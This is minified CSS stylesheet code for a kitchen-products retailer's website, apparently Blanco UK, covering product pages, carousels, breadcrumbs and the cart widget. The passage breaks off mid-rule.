.upper[data-v-77bcc5d5]{display:grid;grid-template-columns:11.2rem 1fr 3.2rem;grid-gap:2.4rem;align-items:center;margin-bottom:1.6rem}@media (min-width:834px){.product-overview .upper[data-v-77bcc5d5]{grid-template-columns:16rem 1fr 3.2rem}}.product-overview .background[data-v-77bcc5d5]{background-color:#f3f3f3;height:11.2rem;padding:.8rem 0 .8rem .8rem;transition:width .25s;width:5.6rem}@media (min-width:834px){.product-overview .background[data-v-77bcc5d5]{grid-gap:4rem;height:16rem;padding:1.6rem 0 1.6rem 1.6rem;width:8rem}}.product-overview .img-wrapper[data-v-77bcc5d5]{align-items:center;display:flex;height:9.6rem;width:9.6rem}@media (min-width:834px){.product-overview .img-wrapper[data-v-77bcc5d5]{height:12.8rem;width:12.8rem}}.product-overview .product-name[data-v-77bcc5d5]{color:#339;font-size:2rem;font-weight:700;line-height:2.4rem;margin-bottom:1.6rem;text-align:start}@media (min-width:834px){.product-overview .product-name[data-v-77bcc5d5]{font-size:2.4rem;line-height:3.2rem}}.product-overview .icon-price-wrapper[data-v-77bcc5d5]{align-items:center;display:flex;height:100%;justify-content:space-between;text-align:start;width:100%}.product-overview .img-label[data-v-77bcc5d5]{border:.1rem solid #d6d6d6;border-radius:50%;height:2.4rem;margin:0 .4rem;width:2.4rem}.product-overview .selected[data-v-77bcc5d5]{border:.2rem solid #339}.product-overview .nuxt-icon svg{color:#339;display:block;height:2.6rem;width:2.2rem}.product-overview .important-properties>.text-paragraph{font-size:1.2rem;font-weight:400;line-height:2.2rem;text-align:start}@media (min-width:834px){.product-overview .important-properties>.text-paragraph{font-size:1.6rem;line-height:2.4rem}}.faq__heading{margin:4rem 0;padding:2.4rem;text-align:center}@media (min-width:834px){.faq__heading{margin:0 0 5.6rem}}.usage-item{border-bottom:1px solid #e9e9e9;-moz-column-gap:2.4rem;column-gap:2.4rem;display:grid;grid-template-areas:"image info";grid-template-columns:8rem auto;padding:2.4rem 0}@media (min-width:834px){.usage-item{-moz-column-gap:0;column-gap:0;grid-template-columns:19.2rem auto;padding:0}}@media (min-width:1194px){.usage-item{grid-template-columns:20.8rem auto}}@media (min-width:1440px){.usage-item{grid-template-columns:25.6rem auto}}.usage-item:first-child{padding-top:0}.usage-img{grid-area:image;max-height:8rem}.usage-img img{-o-object-fit:contain;object-fit:contain}@media (min-width:834px){.usage-img{align-self:center;display:flex;justify-content:center;margin:4rem 0}}@media (min-width:1194px){.usage-img{margin:2.4rem 0}}.usage-info{display:flex;flex-direction:column;grid-area:info}@media (min-width:834px){.usage-info{align-items:center;flex-direction:row;gap:2.4rem;justify-content:space-between;padding:4.8rem 1.6rem}}@media (min-width:1194px){.usage-info{padding:4.8rem 2.4rem}}@media (min-width:1440px){.usage-info{padding:4.8rem}}.usage-info .usage-sku-name{display:grid;gap:.8rem;padding-bottom:2.4rem}@media (min-width:834px){.usage-info .usage-sku-name{padding:0}}.usage-info .availability{white-space:nowrap}.usage-info .usage-icon{font-size:2.4rem}.usage-search-bar[data-v-6e32c01d]{align-items:center;display:flex;height:4.8rem;margin-bottom:4rem}@media (min-width:834px){.usage-search-bar[data-v-6e32c01d]{height:5.6rem;margin-bottom:1.6rem}}.usage-search-bar .search-input[data-v-6e32c01d]{background-color:#f3f3f3;border:none;height:100%;padding:1rem 0 1rem 1.6rem;width:100%}@media (min-width:834px){.usage-search-bar .search-input[data-v-6e32c01d]{padding:1.2rem 0 1.2rem 2.4rem}}.usage-search-bar .search-input[data-v-6e32c01d]:focus-visible{outline:none}.usage-search-bar .search-button[data-v-6e32c01d]{background-color:#f3f3f3;border:none;color:#339;min-height:100%;min-width:auto}.usage-search-bar .search-button[data-v-6e32c01d]:hover{background-color:#f3f3f3;color:#525252}@media (min-width:834px){.usage-search-bar .search-button[data-v-6e32c01d]{height:100%}}.usage .usage-heading[data-v-e346b978]{margin:4rem 0;padding:2.4rem;text-align:center}@media (min-width:834px){.usage .usage-heading[data-v-e346b978]{margin:0 0 5.6rem;padding-top:0}}.usage .usage-search-bar[data-v-e346b978]{display:flex;margin-bottom:4rem}.usage .usage-search-bar .usage-search-input[data-v-e346b978]{background-color:#f3f3f3;border:none;box-shadow:none;padding:1.2rem 1.6rem;width:100%}.usage .usage-search-bar .usage-search-input[data-v-e346b978]:focus-visible{outline:none}.usage .usage-search-bar .search-button[data-v-e346b978]{background-color:#f3f3f3;border:none;border-radius:0;color:#339;min-width:auto}.usage .usage-search-bar .search-button[data-v-e346b978]:hover{color:#525252}.usage .table-heading[data-v-e346b978]{border-bottom:1px solid #e9e9e9;display:grid;grid-template-areas:"image info";grid-template-columns:8rem auto;padding:2.4rem 1.6rem}@media (min-width:834px){.usage .table-heading[data-v-e346b978]{grid-template-columns:19.2rem auto}}@media (min-width:1194px){.usage .table-heading[data-v-e346b978]{grid-template-columns:20.8rem auto;padding:2.4rem}}@media (min-width:1440px){.usage .table-heading[data-v-e346b978]{grid-template-columns:25.6rem auto;padding:2.4rem 4.8rem}}.usage .progress-wrapper[data-v-e346b978]{margin-top:2.4rem}.usage .no-results[data-v-e346b978]{align-items:center;display:flex;flex-direction:column;gap:2.4rem}.usage .no-results hr[data-v-e346b978]{border:none;border-top:.1rem solid #d6d6d6;margin:4.8rem 0 -4.8rem;width:100%}.usage .show-more[data-v-e346b978],.foldable-product-carousel[data-v-f901bfd5]{width:100%}.foldable-product-carousel .heading[data-v-f901bfd5]{margin:4rem 0;padding:2.4rem;text-align:center}@media (min-width:834px){.foldable-product-carousel .heading[data-v-f901bfd5]{margin:0 0 5.6rem;padding-top:0}}.other-products .heading[data-v-f91f7191]{margin:4rem 0;padding:2.4rem;text-align:center}@media (min-width:834px){.other-products .heading[data-v-f91f7191]{margin:0 0 5.6rem}}.other-products .other-products-carousel .circle[data-v-f91f7191]{align-items:center;background-color:#fff;border:none;border-radius:50%;bottom:calc(50% - 6.65rem);box-shadow:0 1rem 2rem #d6d6d6;color:#339;cursor:pointer;display:flex;font-size:2.4rem;height:5rem;justify-content:center;position:absolute;right:0;width:5rem;z-index:2}.other-products .other-products-carousel .prev[data-v-f91f7191]{box-shadow:0 -1rem 2rem #d6d6d6;left:0;transform:rotate(180deg)}.other-products .other-products-carousel[data-v-f91f7191] .n-carousel__slides{align-items:stretch}.other-products .other-products-carousel[data-v-f91f7191] .n-carousel__slide{height:auto}.recommendations[data-v-6f0b925c]{padding:24px 0}@media (min-width:834px){.recommendations[data-v-6f0b925c]{padding:40px 0}}.recommendations__heading[data-v-6f0b925c]{margin:40px 0;text-align:center}@media (min-width:834px){.recommendations__heading[data-v-6f0b925c]{margin:0 0 4.8rem}}.recommendations__content[data-v-6f0b925c]{display:flex;flex-direction:column;gap:64px}@media (min-width:834px){.recommendations__content[data-v-6f0b925c]{gap:120px}}.recommendations__title[data-v-6f0b925c]{padding-left:24px}@media (min-width:834px){.recommendations__title[data-v-6f0b925c]{padding:0}}.recommendations__grid[data-v-6f0b925c]{margin-top:12px}.recommendations__card[data-v-6f0b925c]{justify-content:space-between;padding:40px 12px}.recommendations__card-headline[data-v-6f0b925c]{text-align:center}.recommendations__card-image[data-v-6f0b925c]{display:flex;justify-content:center;max-height:200px}.recommendations__card-body[data-v-6f0b925c]{text-align:center}.recommendations__find-dealer[data-v-6f0b925c]{display:flex;justify-content:center;margin-top:12px}@media (min-width:834px){.recommendations__find-dealer[data-v-6f0b925c]{margin-top:40px}}button.wishlist.filled svg path.filling{fill:currentColor}.product-actions{display:grid;gap:16px;grid-template-columns:1fr 4.8rem;grid-template-rows:auto}.product-actions.one-row-layout{grid-template-areas:"cta wishlist"}.product-actions.two-row-layout{grid-template-areas:"cta cta" "unit-recommendation wishlist"}.product-actions .cta{grid-area:cta}.product-actions .unit-recommendation{grid-area:unit-recommendation}.product-actions .wishlist{grid-area:wishlist;min-width:unset;padding:unset;width:4.8rem}.toggle-button[data-v-a17e3192]{background-color:#f3f3f3;border:unset;border-radius:.4rem;padding:.4rem 1.6rem}.toggle-button.active[data-v-a17e3192]{background-color:#fff;border:1px solid #339;font-weight:400}.unit-item[data-v-4533583a]{display:flex;flex-wrap:nowrap;margin-bottom:2.4rem;min-height:11.2rem}.unit-item .image[data-v-4533583a]{align-items:center;display:flex;justify-content:center;margin-right:2.4rem;min-width:8rem;position:relative;width:8rem;z-index:1}@media (min-width:834px){.unit-item .image[data-v-4533583a]{min-width:11.2rem;width:11.2rem}}.unit-item .image img[data-v-4533583a]{max-height:6.4rem;-o-object-fit:contain;object-fit:contain;width:6.4rem;z-index:2}@media (min-width:834px){.unit-item .image img[data-v-4533583a]{max-height:9.6rem;width:9.6rem}}.unit-item .image[data-v-4533583a]:before{background-color:#f3f3f3;bottom:0;content:"";height:100%;left:0;position:absolute;transition:width .25s ease-in-out;width:50%}.unit-item .image[data-v-4533583a]:hover:before{width:80%}.unit-item .product-info[data-v-4533583a]{display:flex;flex-direction:column;flex-grow:1;gap:.8rem;justify-content:center;margin-right:2.4rem}.unit-item .actions[data-v-4533583a]{align-items:center;display:inline-flex}.unit-item .actions .add-to-wishlist[data-v-4533583a]{min-width:unset;width:4rem}.close[data-v-1296bf52] svg{height:1.6rem;width:1.6rem}.drawer-header[data-v-1296bf52]{display:flex;justify-content:space-between}.border[data-v-1296bf52]{border:none;border-bottom:1px dashed #d6d6d6;margin:3.2rem 0}.border-solid[data-v-1296bf52]{border:none;border-bottom:1px solid #e9e9e9;margin:2.4rem 0 1.6rem;transform:translate(-3.2rem);width:calc(100% + 6.4rem)}.mb-2[data-v-1296bf52]{margin-bottom:3.2rem}.unit-options[data-v-1296bf52]{display:flex;gap:1rem}.unit-actions[data-v-1296bf52]{align-items:flex-end;display:flex;flex-direction:column;gap:1.6rem;justify-content:flex-end}.unit-actions>.button[data-v-1296bf52]{width:100%}.product-warnings .product-warnings-images[data-v-44d6554f]{display:flex;gap:.8rem;margin:3.2rem 0}.product-warnings .product-warnings-img[data-v-44d6554f]{max-height:4rem;max-width:4rem;-o-object-fit:contain;object-fit:contain}.product-warnings .product-warnings-toggler[data-v-44d6554f]{cursor:pointer;margin:3.2rem 0}.product-warnings .product-warnings-text[data-v-44d6554f] .richtext{font-size:1.6rem;font-weight:400;letter-spacing:normal;line-height:2.4rem}@media (min-width:834px){.product-warnings .product-warnings-text[data-v-44d6554f] .richtext{font-size:2rem;font-weight:400;letter-spacing:normal;line-height:3.2rem}}.product-warnings .product-warnings-text[data-v-44d6554f] .richtext strong{color:#339;font-size:1.6rem;letter-spacing:.1rem;text-transform:uppercase}.product-warnings .product-warnings-container[data-v-44d6554f]{overflow:hidden;position:relative;text-overflow:ellipsis}.product-warnings .product-warnings-container.limitate-lines .product-warnings-text[data-v-44d6554f]{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5}@media (min-width:834px){.product-warnings .product-warnings-container.limitate-lines .product-warnings-text[data-v-44d6554f]{-webkit-line-clamp:3}}.product-warnings .limitate-lines[data-v-44d6554f]{overflow:hidden;position:relative}.product-warnings .limitate-lines.expanded .product-warnings-text[data-v-44d6554f]{-webkit-line-clamp:initial;display:block}.choice[data-v-9d7603d8]{align-items:center;border:.1rem solid #d6d6d6;border-radius:.3rem;cursor:pointer;display:flex;flex:1 1 0;gap:16px;min-width:22rem;padding:16px;transition:border-color .35s ease-in-out}.choice-title[data-v-9d7603d8]{overflow:hidden;white-space:nowrap}.choice[data-v-9d7603d8]:hover{border-color:#b2bbe8}.choice.selected[data-v-9d7603d8]{border-color:#1b1168}.choice.selected .choice-title[data-v-9d7603d8]{color:#1b1168}.choice-img[data-v-9d7603d8]{height:4rem;-o-object-fit:contain;object-fit:contain;width:4rem}.choice-radio[data-v-9d7603d8]{align-items:center;border:1px solid #339;border-radius:200px;color:#fff;display:flex;height:2.4rem;justify-content:center;width:2.4rem}.choice.selected .choice-radio[data-v-9d7603d8]{background-color:#339}.choice-description-module .heading[data-v-46f3e08d]{text-align:center}.choice-description-module .choices[data-v-46f3e08d]{display:flex;flex-wrap:wrap;gap:.8rem}@media (min-width:390px){.choice-description-module .choices[data-v-46f3e08d]{display:grid;grid-template-columns:1fr 1fr}}@media (min-width:834px){.choice-description-module .choices[data-v-46f3e08d]{gap:2.4rem;grid-template-columns:1fr 1fr 1fr}}@media (min-width:1194px){.choice-description-module .choices[data-v-46f3e08d]{grid-template-columns:1fr 1fr 1fr 1fr}}.choice-description-module .choice-details[data-v-46f3e08d]{display:flex;flex-direction:column;gap:4.8rem;margin-top:5.6rem}@media (min-width:834px){.choice-description-module .choice-details[data-v-46f3e08d]{display:grid;grid-template-columns:1fr 1fr}}.choice-description-module .choice-details-title[data-v-46f3e08d]{display:flex;gap:2.4rem;justify-content:space-between}.choice-description-module .choice-details-nr[data-v-46f3e08d]{color:#7f7f7f}.choice-description-module .choice-details-text[data-v-46f3e08d]{margin-top:2.4rem}.choice-description-module .choice-details-text[data-v-46f3e08d] li{margin-bottom:.8rem}.choice-description-module .choice-details-image[data-v-46f3e08d]{align-items:center;display:flex;flex-shrink:0;height:34rem;justify-content:center;position:relative;width:100%}@media (min-width:834px){.choice-description-module .choice-details-image[data-v-46f3e08d]{height:40rem}}@media (min-width:1194px){.choice-description-module .choice-details-image[data-v-46f3e08d]{height:50rem;width:50rem}}.choice-description-module .choice-details-image .img[data-v-46f3e08d]{height:80%;-o-object-fit:contain;object-fit:contain;width:80%}.choice-description-module .choice-details-image[data-v-46f3e08d]:after{background-color:#f3f3f3;bottom:0;content:"";height:100%;left:0;max-width:50%;position:absolute;transition:max-width .25s ease-in-out;width:100%;z-index:-1}.choice-description-module .choice-details:hover .choice-details-image[data-v-46f3e08d]:after{max-width:80%}.choice-description-module .choice-details .choice-button[data-v-46f3e08d]{margin-top:2.4rem;width:100%}@media (min-width:390px){.choice-description-module .choice-details .choice-button[data-v-46f3e08d]{width:auto}}.configurator-picker-choice__choices[data-v-315fb532]{display:flex;flex-wrap:wrap;gap:.8rem}.product-details[data-v-904bf14c]{margin-bottom:5.6rem}.product-details .important-properties.important-props-details[data-v-904bf14c]{margin-top:40px;text-align:start}@media (min-width:834px){.product-details .important-properties.important-props-details[data-v-904bf14c]{margin-top:32px}}.product-details .page-content[data-v-904bf14c]{position:relative}.product-details .family-name[data-v-904bf14c]{margin:0}.product-details .product-name-wrapper[data-v-904bf14c]{align-items:center;border-bottom:.1rem solid #d6d6d6;display:flex;justify-content:space-between}.product-details .product-name-wrapper[data-v-904bf14c] svg{display:flex;height:5.6rem;padding:16px;width:5.6rem}.product-details .product-name-wrapper.hover[data-v-904bf14c]:hover{cursor:pointer}.product-details .product-name[data-v-904bf14c]{padding:.8rem 0;text-align:start;-webkit-line-clamp:initial}.product-details .article-number[data-v-904bf14c]{color:#525252;font-size:1.6rem;margin:32px 0}.product-details .product-description[data-v-904bf14c]{font-size:1.6rem;line-height:2.4rem;margin-top:24px}@media (min-width:834px){.product-details .product-description[data-v-904bf14c]{font-size:2rem;line-height:3.2rem}}.product-details .product-purchasability[data-v-904bf14c]{margin:32px 0}.product-details .product-purchasability .product-price[data-v-904bf14c]{align-items:baseline;color:#414141;display:flex;flex-direction:row;justify-content:space-between}.product-details .product-purchasability .product-price[data-v-904bf14c] .price{font-size:4rem;font-weight:400;letter-spacing:-.08rem;line-height:4rem}.product-details .product-purchasability .product-base-price[data-v-904bf14c]{margin-top:16px}.product-details .product-purchasability .taxes[data-v-904bf14c]{color:#bdbdbd;font-size:1.6rem;margin-top:16px}.product-details .product-purchasability .taxes a[data-v-904bf14c]{text-decoration:none}.product-details .product-purchasability .taxes a[data-v-904bf14c]:hover{text-decoration:underline}.product-details .main-product-details[data-v-904bf14c]{display:grid;grid-template-rows:auto;margin-bottom:64px}.product-details .header[data-v-904bf14c]{grid-row:2;margin-bottom:16px;margin-top:16px}.product-details .secondary-product-details[data-v-904bf14c]{display:flex;flex-direction:column;margin-top:5.6rem;row-gap:5.6rem}.product-details .secondary-product-details-pending[data-v-904bf14c]{display:flex;justify-content:center;margin-top:3.6rem}@media (min-width:834px){.product-details .header[data-v-904bf14c]{margin-bottom:16px;margin-top:32px}.product-details .main-product-details[data-v-904bf14c]{min-height:56rem}.product-details .main-product-details.has-thumbnails[data-v-904bf14c]{min-height:70rem}.product-details .secondary-product-details[data-v-904bf14c]{margin-top:80px;row-gap:80px}}@media (min-width:1194px){.product-details .main-product-details[data-v-904bf14c]{-moz-column-gap:2.4rem;column-gap:2.4rem;grid-auto-flow:row;grid-template-columns:repeat(12,1fr);grid-template-rows:auto 1fr;margin-bottom:80px;min-height:58rem}.product-details .main-product-details.has-thumbnails[data-v-904bf14c]{min-height:93.8rem}.product-details .header[data-v-904bf14c]{grid-column:7/13;grid-row:1}.product-details .image-slider[data-v-904bf14c]{grid-column:1/7;grid-row:1/3;padding:16rem 0}.product-details .details[data-v-904bf14c]{grid-column:7/13}}@media (min-width:1440px){.product-details .main-product-details[data-v-904bf14c]{-moz-column-gap:4.8rem;column-gap:4.8rem}}.other-products[data-v-904bf14c]{border-top:1px solid #000;padding:32px 0}.other-products[data-v-904bf14c]:hover{cursor:pointer}.other-products[data-v-904bf14c]:last-child{padding:32px 0 0}.drawer-header[data-v-904bf14c]{display:flex;justify-content:space-between;padding-bottom:24px;padding-top:.8rem}.close-btn .nuxt-icon[data-v-904bf14c]{height:1.6rem;width:1.6rem}.mobile-drawer[data-v-904bf14c]{background:#fff;height:calc(100vh - 23.2rem);left:0;margin-left:-2.4rem;outline:1px solid red;overflow-y:scroll;padding:0 24px 24px;position:absolute;right:0;width:100vw;z-index:1000}.extend[data-v-904bf14c]{max-height:500rem}.refill[data-v-904bf14c]{font-size:1.6rem;margin:.8rem 0}.image-slider .n-carousel__slide--current{transition:opacity .35s ease-in-out,transform .25s linear;transition-delay:.2s}.image-slider.is-changing .n-carousel__slide--current{opacity:0;transform:scale(.95)}.image-slider .n-carousel{height:auto;margin:0 auto;max-width:100%}.image-slider .carousel-img{max-height:40rem}.image-slider:after{right:50%}.product-name-wrapper svg{display:flex;height:5.6rem;padding:16px;width:5.6rem}.rotate{transform:rotate(180deg)}@media (min-width:834px){.n-drawer-container{top:0;z-index:3000!important}}.n-scrollbar-content.n-drawer-body-content-wrapper{padding:32px!important}.n-notification .notification-content{display:flex;justify-content:space-between}@media (max-width:1193.98px){.n-notification .notification-content{flex-direction:column}}.n-notification .notification-text{align-items:center;display:flex;font-size:1.2rem;justify-content:center;letter-spacing:.2rem;line-height:1.6rem;margin-right:16px;text-transform:uppercase}@media (max-width:1193.98px){.n-notification .notification-text{text-align:center}}.n-notification .notification-button{border:.1rem solid #fff;color:#fff;display:inline-block;font-size:1.2rem;letter-spacing:.2rem;line-height:1.6rem;padding:1rem 16px;text-align:center;text-decoration:none;text-transform:uppercase}@media (max-width:1193.98px){.n-notification .notification-button{margin-top:16px}}.spinner[data-v-6270f239]{display:flex;justify-content:center;margin:8rem 0}.family-content .page-content[data-v-209aee13]{margin-bottom:0}.family-content .page-content[data-v-209aee13]:last-child{margin-bottom:8rem}.family-content .family-products[data-v-209aee13]{margin:2.4rem 0 3.2rem}@media (min-width:834px){.family-content .family-products[data-v-209aee13]{margin:3.2rem 0 5.6rem}}@media (min-width:1194px){.family-content .family-products[data-v-209aee13]{margin-top:4.8rem}}.family-content .family-products .products[data-v-209aee13]{margin:2rem 0}.family-content .family-products .heading[data-v-209aee13]{margin:4rem 0;padding:2.4rem;text-align:center}@media (min-width:834px){.family-content .family-products .heading[data-v-209aee13]{margin:5.6rem 0;padding-top:0}}.loading[data-v-5d4d7c6c]{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:50vh;padding:3rem}.loading[data-v-0db9995f]{align-items:center;flex-direction:column;min-height:50vh;padding:3rem}.add-cms-section[data-v-0db9995f],.loading[data-v-0db9995f]{display:flex;justify-content:center}.add-cms-section[data-v-0db9995f]{margin-bottom:4rem;margin-top:4rem}.open-cms-settings[data-v-0db9995f]{display:inline-block;left:1px;position:fixed;transform:rotate(-90deg) translate(-100%);transform-origin:top left;z-index:5000}.open-cms-settings button[data-v-0db9995f]{height:unset;min-width:unset;padding:1.6rem;white-space:nowrap}.loading[data-v-7f95b8f0]{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:50vh;padding:3rem}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/default.CSZo7dcF.css
body_size: 5484
content:
.info-hint-modal__layout[data-v-46adc226]{display:flex;flex:1;flex-direction:column;height:0;width:100%}@media (min-width:834px){.info-hint-modal__layout[data-v-46adc226]{flex-direction:row;max-width:70rem}}.info-hint-modal__image[data-v-46adc226]{height:24rem;width:100%}@media (min-width:834px){.info-hint-modal__image[data-v-46adc226]{aspect-ratio:1/1;height:auto;min-width:24.8rem;width:24.8rem}}.info-hint-modal__image img[data-v-46adc226]{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:834px){.info-hint-modal__container[data-v-46adc226]{height:auto}}.info-hint-modal__footer[data-v-46adc226]{display:flex}.breadcrumbs-dropdown[data-v-c9e7948b]{background-color:#fff;display:grid;grid-template-rows:0fr;margin-left:-2.4rem;margin-top:.1rem;transition:grid-template-rows .5s;width:calc(100% + 4.8rem)}.breadcrumbs-dropdown.is-visible[data-v-c9e7948b]{border-bottom:.1rem solid #d6d6d6;grid-template-rows:1fr}.breadcrumbs-dropdown.is-visible .breadcrumbs-dropdown-list[data-v-c9e7948b]{padding:24px 0 24px 4px}.breadcrumbs-dropdown .breadcrumbs-dropdown-list[data-v-c9e7948b]{display:flex;flex-direction:column;gap:24px;list-style:none;overflow:hidden;padding:0;transition:padding .5s}.breadcrumbs-dropdown .breadcrumbs-dropdown-item[data-v-c9e7948b]{font-size:1.6rem;font-weight:400}.breadcrumbs-dropdown .breadcrumbs-dropdown-item:last-child>span[data-v-c9e7948b]{display:flex;font-weight:700;gap:24px;justify-content:space-between}.breadcrumbs-dropdown .breadcrumbs-dropdown-item .you-are-here[data-v-c9e7948b]{color:#626262}.breadcrumbs-dropdown .breadcrumbs-dropdown-link[data-v-c9e7948b]{color:inherit;position:relative;text-decoration:none}.breadcrumbs-dropdown .breadcrumbs-dropdown-link[data-v-c9e7948b]:focus{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.breadcrumbs-dropdown .breadcrumbs-dropdown-link[data-v-c9e7948b]:after{background-color:#000;bottom:-4px;content:"";height:0;left:0;opacity:0;position:absolute;right:0;transform:scaleX(0);transition:opacity .2s ease-in-out,transform .2s ease-in-out}.breadcrumbs-dropdown .breadcrumbs-dropdown-link[data-v-c9e7948b]:hover:after{bottom:-1px;height:2px;opacity:1;transform:scaleX(1)}@media (min-width:834px){.breadcrumbs-dropdown[data-v-c9e7948b]{margin-left:-4.1rem;width:calc(100% + 8.2rem)}}@media (min-width:1194px){.breadcrumbs-dropdown[data-v-c9e7948b]{margin-left:-3.3rem;width:calc(100% + 6.6rem)}}.breadcrumb[data-v-a38e9fcf]{align-items:center;background-color:#fff;display:flex;min-height:4.8rem}@media (min-width:834px){.breadcrumb[data-v-a38e9fcf]{min-height:5.6rem}}.breadcrumb__container[data-v-a38e9fcf]{width:100%}.breadcrumb__wrapper[data-v-a38e9fcf]{display:flex}.breadcrumb__content[data-v-a38e9fcf]{width:100%}.breadcrumb__list[data-v-a38e9fcf]{align-items:center;display:flex;opacity:0;width:-moz-fit-content;width:fit-content}.breadcrumb__list--loaded[data-v-a38e9fcf]{opacity:1;width:inherit}.breadcrumb__list--shortened .breadcrumb__item--collapser[data-v-a38e9fcf]{display:inherit}.breadcrumb__item[data-v-a38e9fcf]{align-items:center;font-size:1.6rem;padding-right:20px;position:relative;white-space:nowrap}.breadcrumb__item--collapser[data-v-a38e9fcf]{display:none}.breadcrumb__item[data-v-a38e9fcf]:last-child{padding-right:0}.breadcrumb__item:last-child span[data-v-a38e9fcf]{font-size:1.6rem;font-weight:700}.breadcrumb__collapse-button[data-v-a38e9fcf]{background:none;border:none;padding:0}.breadcrumb__icon[data-v-a38e9fcf]{position:absolute;right:0;top:50%;transform:translateY(-50%)}.breadcrumb ol[data-v-a38e9fcf],.breadcrumb__item--home[data-v-a38e9fcf]{align-items:center;display:inline-flex;gap:8px;list-style:none}.breadcrumb ol[data-v-a38e9fcf]{padding:0}.breadcrumb a[data-v-a38e9fcf],.breadcrumb span[data-v-a38e9fcf],.breadcrumb__collapse-button[data-v-a38e9fcf]{color:#000;display:block;font-size:1.6rem;max-width:160px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap}@media (min-width:390px){.breadcrumb a[data-v-a38e9fcf],.breadcrumb span[data-v-a38e9fcf],.breadcrumb__collapse-button[data-v-a38e9fcf]{max-width:200px}}@media (min-width:834px){.breadcrumb a[data-v-a38e9fcf],.breadcrumb span[data-v-a38e9fcf],.breadcrumb__collapse-button[data-v-a38e9fcf]{max-width:none}}.breadcrumb a[data-v-a38e9fcf]:focus-visible,.breadcrumb span[data-v-a38e9fcf]:focus-visible,.breadcrumb__collapse-button[data-v-a38e9fcf]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.breadcrumb span[data-v-a38e9fcf]{pointer-events:none}.breadcrumb a[data-v-a38e9fcf]{position:relative;text-decoration:none}.breadcrumb a[data-v-a38e9fcf]:hover{text-decoration:underline}.breadcrumb[data-v-a38e9fcf] .nuxt-icon.breadcrumb__icon svg{color:#000;height:1.6rem;width:1.6rem}.cart-widget[data-v-9d31ca55]{background-color:#fff;border:none;box-shadow:0 -1.5rem 5rem #00000040;max-width:none;opacity:1;padding:2.4rem;position:fixed;right:0;top:100vh;top:100dvh;transform:translateY(-100%);transition:none;width:100%;z-index:9999}@media (min-width:834px){.cart-widget[data-v-9d31ca55]{bottom:auto;box-shadow:0 3rem 10rem #00000040;left:auto;max-width:48rem;min-height:24rem;min-width:39rem;position:absolute;top:calc(100% + 2.6rem);transform:none;transition:opacity .5s ease-in-out,transform .5s ease-in-out;width:auto}}@media (min-width:1194px){.cart-widget[data-v-9d31ca55]{max-width:64rem;min-width:48rem}}@media (max-width:1193.98px){.cart-widget[data-v-9d31ca55]{overflow-y:auto}}.cart-widget .inner[data-v-9d31ca55]{display:block;z-index:9999}.cart-widget .content[data-v-9d31ca55]{width:100%}.cart-widget .content .title[data-v-9d31ca55]{align-items:center;border-bottom:1px solid #bdbdbd;display:flex;justify-content:space-between;padding-bottom:2rem}.cart-widget .content .content-container[data-v-9d31ca55]{padding:2.4rem 0}.cart-widget .content .content-wrapper[data-v-9d31ca55]{color:#414141;font-size:1.6rem;font-weight:400;line-height:2.4rem;margin:-3px;max-height:calc(80vh - 24rem);overflow:hidden auto;padding:3px}.cart-widget .content .content-wrapper.empty-cart[data-v-9d31ca55]{margin:3.2rem auto;max-width:26rem;overflow:hidden;text-align:center}.cart-widget .content .content-wrapper .invalid[data-v-9d31ca55]{margin-top:1.6rem;text-align:center}.cart-widget .content .out-of-stock[data-v-9d31ca55]{align-items:center;background-color:#ffcbb5;color:#9a2a00;display:flex;gap:.8rem;justify-content:center;margin:2.4rem 0 0;padding:.4rem}.cart-widget .content .out-of-stock[data-v-9d31ca55] svg{height:2.4rem;width:2.4rem}.cart-widget .content .subtitle[data-v-9d31ca55]{font-size:2rem;font-weight:700;line-height:3.2rem;margin-bottom:.8rem}.cart-widget .cart-overview[data-v-9d31ca55]{color:#000;font-size:1.6rem;font-weight:400;margin-bottom:2.4rem}.cart-widget .cart-overview>div[data-v-9d31ca55]{display:flex;justify-content:space-between}.cart-widget .cart-overview .cart-sum[data-v-9d31ca55]{font-size:2.4rem;font-weight:400;line-height:3.2rem}.cart-widget .cart-overview .cart-taxes[data-v-9d31ca55]{color:#bdbdbd;font-size:2rem;margin-left:.8rem}.cart-widget .cart-overview .cart-total-price[data-v-9d31ca55]{font-weight:400}.cart-widget .close-btn[data-v-9d31ca55]{color:#414141;float:right}.cart-widget .close-btn .nuxt-icon[data-v-9d31ca55]{margin-right:0}.cart-widget .close-btn .nuxt-icon[data-v-9d31ca55] svg{height:auto;width:auto}.cart-widget .button-wrapper[data-v-9d31ca55]{display:grid}.cart-widget .text-message[data-v-9d31ca55]{display:block;margin:2.4rem 0 0;padding:.8rem;text-align:center;width:100%}.cart-widget .text-message.success[data-v-9d31ca55]{background-color:#e6f8e5;color:#009505}.meta-links .close-btn .nuxt-icon svg{height:1.6rem;margin:0;width:1.6rem}.fade-in-enter-active,.fade-in-leave-active{transition:all .5s ease}.fade-in-enter-from,.fade-in-leave-to{opacity:0}.cart-widget.cart-widget-enter-active,.cart-widget.cart-widget-leave-active{transition:all .5s ease}.cart-widget.cart-widget-enter-from,.cart-widget.cart-widget-leave-to{opacity:0;transform:translateY(-8rem)}.header-slide .cart-widget{top:calc(100dvh + 9.4rem)}@media (min-width:834px){.header-slide .cart-widget{top:calc(100% + 6.4rem)}}@media (min-width:1194px){.header-slide .cart-widget{top:calc(100% + 14rem)}}.header-actions[data-v-8dd60e13]{display:flex;gap:16px;list-style:none;padding:0}@media (min-width:1194px){.header-actions[data-v-8dd60e13]{gap:24px}}.header-actions li[data-v-8dd60e13],.header-actions__icon[data-v-8dd60e13]{position:relative}.header-actions__chip[data-v-8dd60e13]{top:2px}.navigation-menu-sub[data-v-f70a823a]{align-items:center;display:flex;flex-direction:column-reverse}.navigation-menu-sub__list[data-v-f70a823a]{-moz-column-gap:10px;column-gap:10px;display:grid;grid-template-columns:1fr;list-style:none;margin:0;padding-bottom:24px;padding-top:32px;row-gap:40px}@media 